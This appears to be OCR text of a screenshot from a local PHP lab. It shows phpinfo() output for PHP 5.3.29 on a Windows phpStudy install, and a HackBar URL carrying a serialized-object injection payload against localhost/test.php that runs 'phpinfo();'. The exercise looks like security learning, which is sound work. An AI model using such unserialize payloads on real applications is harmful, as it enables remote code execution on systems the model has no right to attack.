 PHP Version 5.3.29
php
System
Windows NT LAPTOP-JIE241AE 6.2 build 9200 (Unknow Windows version Home
Premium Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\software\phpstudy\PHPTutorial\php\php-5.3.29-nts\php.ini
Scan this dir for
additional .ini
files
(none)
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v
Load URL
http://localhost/test.php?test=O:1:%22a%22:1:{s:4:%22test%22;O:1:%22c%22:1:{s:5:%22test2%22;s:10:%22phpinfo();%22;}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All